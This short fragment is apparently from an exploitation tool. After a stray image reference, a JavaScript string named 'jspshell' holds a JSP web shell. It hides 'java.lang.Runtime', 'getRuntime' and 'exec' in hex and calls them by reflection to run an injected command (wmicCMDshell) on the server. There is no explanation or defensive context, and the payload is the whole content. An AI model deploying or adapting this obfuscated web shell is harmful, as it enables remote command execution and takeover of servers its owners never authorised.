 let jspshell = "<%@ page contentType="text/html;charset=UTF-8" import="javax.xml.bind.DatatypeConverter" language="java" %><%Class rt = Class.forName(new String(DatatypeConverter.parseHexBinary("6a6176612e6c616e672e52756e74696d65")));Process e = (Process) rt.getMethod(new String(DatatypeConverter.parseHexBinary("65786563")), String.class).invoke(rt.getMethod(new String(DatatypeConverter.parseHexBinary("67657452756e74696d65"))).invoke(null), "" + wmicCMDshell + "");%> ";